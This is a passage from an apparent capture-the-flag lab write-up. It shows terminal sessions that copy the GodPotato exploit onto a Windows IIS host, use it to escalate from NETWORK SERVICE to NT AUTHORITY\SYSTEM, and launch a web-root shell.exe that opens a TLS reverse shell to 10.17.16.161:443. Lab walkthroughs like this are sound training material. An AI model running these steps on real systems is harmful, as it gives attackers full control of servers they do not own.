┌──(kali㉿kali)-[~/THM/sq4]
└─$ scp -J localhost:443 godpotato.exe unknown.fisher:C:/programdata/
godpotato.exe 100% 55KB 123.2KB/s 00:00
PS C:\windows\system32\inetsrv> C:\ProgramData\godpotato.exe -cmd "cmd /c whoami"
[*] CombaseModule: 0x140718794604544
[*] DispatchTable: 0x140718796906560
[*] UseProtseqFunction: 0x140718796284048
[*] UseProtseqFunctionParamCount: 6
[*] HookRPC
[*] Start PipeServer
[*] CreateNamedPipe \\.\pipe\PleaseSub\pipe\epmapper
[*] Trigger RPCSS
[*] DCOM obj GUID: 00000000-0000-0000-c000-000000000046
[*] DCOM obj IPID: 00000002-0db0-ffff-1fc0-77b4e4dca99d
[*] DCOM obj OXID: 0x160f70ad1a45e46
[*] DCOM obj OID: 0xaaf3169c6ee6d606
[*] DCOM obj Flags: 0x281
[*] DCOM obj PublicRefs: 0x0
[*] Marshal Object bytes len: 100
[*] UnMarshal Object
[*] Pipe Connected!
[*] CurrentUser: NT AUTHORITY\NETWORK SERVICE
[*] CurrentsImpersonationLevel: Impersonation
[*] Start Search System Token
[*] PID : 516 Token:0x844 User: NT AUTHORITY\SYSTEM ImpersonationLevel: Impersonation
[*] Find System Token : True
[*] UnmarshalObject: 0x80070776
[*] CurrentUser: NT AUTHORITY\SYSTEM
[*] process start with pid 5556
nt authority\system
Execute the reverse shell using godpotato to get a shell as NT AUTHORITY\SYSTEM.
PS C:\windows\system32\inetsrv> C:\ProgramData\godpotato.exe -cmd "cmd /c C:\inetpub\wwwroot\shell.exe"
[*] CombaseModule: 0x140718794604544
[*] DispatchTable: 0x140718796906560
[*] UseProtseqFunction: 0x140718796284048
[*] UseProtseqFunctionParamCount: 6
[*] HookRPC
[*] Start PipeServer
[*] Trigger RPCSS
[*] CreateNamedPipe \\.\pipe\PleaseSub\pipe\epmapper
[*] DCOM obj GUID: 00000000-0000-0000-c000-000000000046
[*] DCOM obj IPID: 0000cc02-0060-ffff-42bb-3a319ba7add7
[*] DCOM obj OXID: 0x4a3a751e6dafd579
[*] DCOM obj OID: 0x731deca23d5ef0ae
[*] DCOM obj Flags: 0x281
[*] DCOM obj PublicRefs: 0x0
[*] Marshal Object bytes len: 100
[*] UnMarshal Object
[*] Pipe Connected!
[*] CurrentUser: NT AUTHORITY\NETWORK SERVICE
[*] CurrentsImpersonationLevel: Impersonation
[*] Start Search System Token
[*] PID : 516 Token:0x844 User: NT AUTHORITY\SYSTEM ImpersonationLevel: Impersonation
[*] Find System Token : True
[*] UnmarshalObject: 0x80070776
[*] CurrentUser: NT AUTHORITY\SYSTEM
[*] process start with pid 6724
2025/01/01 00:28:44 Forking
2025/01/01 00:28:44 Connecting to tls://10.17.16.161:443
2025/01/01 00:28:46 Successfully connnected tls://10.17.16.161:443